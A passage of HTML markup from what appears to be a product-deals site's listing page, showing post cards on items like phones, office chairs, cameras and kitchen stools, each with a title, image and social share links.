				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Rotary hair brush: is it worth having one?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4389">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109022344590898000000000000_2824912-veja-se-aparelhos-de-depilacao-com-pinca-opengraph_1200-3.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Electric Epilator: Is It Worth It?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Myths and truths about this type of hair removal</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric Epilator: Is It Worth It?&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Electric Epilator: Is It Worth It?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-phones " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4870">
		
		<a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110181738300499000000000000_samsunggalaxyzflipcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">Galaxy Z Flip 3 and Folder 3</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">The smartphone from Samsung that everyone is wanting!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Galaxy Z Flip 3 and Folder 3&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Galaxy Z Flip 3 and Folder 3" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4555">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109162333170661000000000000_iphone13.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">What do we know about the iPhone 13</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">One of Apple's most anticipated releases!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What do we know about the iPhone 13&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=What do we know about the iPhone 13" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4284">
		
		<a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108232300470867000000000000_Falha-Wifi-1024x648capa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Protect your mobile data with these important tips!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Make access difficult, locate your cell phone and preserve your privacy</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Protect your mobile data with these important tips!&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Protect your mobile data with these important tips!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-office " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2582">
		
		<a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104061946150373000000000000_mesa.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">Keep your home office organized and efficient!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">5 items to optimize your work from home routine</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Keep your home office organized and efficient!&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Keep your home office organized and efficient!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1124">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010012239300536000000000000_cadeira-escritorio-diretor-1.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">The 7 best office chairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">Work in comfort and improve your productivity!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 7 best office chairs&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=The 7 best office chairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="761">
		
		<a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202008071931580789000000000000_e22c7fe6a56dbfcc9c5f0f60706b2eed.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Some steps to choose School supplies</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Here is a list to help you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Some steps to choose School supplies&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Some steps to choose School supplies" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-tools " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2324">
		
		<a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103082147200208000000000000_capawap.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">High pressure washer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">Your ally for efficient cleaning!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=High pressure washer&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=High pressure washer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2226">
		
		<a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102241951530607000000000000_51pSbk7xXoL._SL1024_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">Paint roller with reservoir</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">An efficient and very economical alternative for painting walls!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Paint roller with reservoir&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Paint roller with reservoir" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1942">
		
		<a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101222003130508000000000000_59e772e6909924f2268b466a.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Multifunctional stairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Find out why they are so good!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Multifunctional stairs&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Multifunctional stairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cameras " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4678">
		
		<a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109300135100489000000000000_hero9.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Want to know more about the latest GoPro model?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Then get to know GoPro Camera Hero 9</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Want to know more about the latest GoPro model?&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Want to know more about the latest GoPro model?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4464">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109092138020195000000000000_cameras-iniciantes-fotografia-1200x801.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">The 5 best cameras for those who want to start shooting</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 5 best cameras for those who want to start shooting&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=The 5 best cameras for those who want to start shooting" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3969">
		
		<a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107272207250608000000000000_1585257754922782-insta.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Sunglasses - essential even in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Know why they are important and the type of frame for your face shape</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Sunglasses - essential even in winter&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Sunglasses - essential even in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-houseandgarden " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5342">
		
		<a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111231424280087000000000000_banquetas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Incorporate stools into your kitchen</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Style, comfort and elegance for the most beloved room in the house!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Incorporate stools into your kitchen&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Incorporate stools into your kitchen" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5251">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111170028420354000000000000_churrasqueiraportatil.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">Discover the 5 best portable charcoal grills</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">And how to choose the right one that will make your barbecue unforgettable!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 5 best portable charcoal grills&amp;url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-eat-chocolate-without-guilt-this-easter-meet-lineas-fit-easter-eggs?&description=Discover the 5 best portable charcoal grills" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5081">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111040004550555000000000000_cozinhaorganizada.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
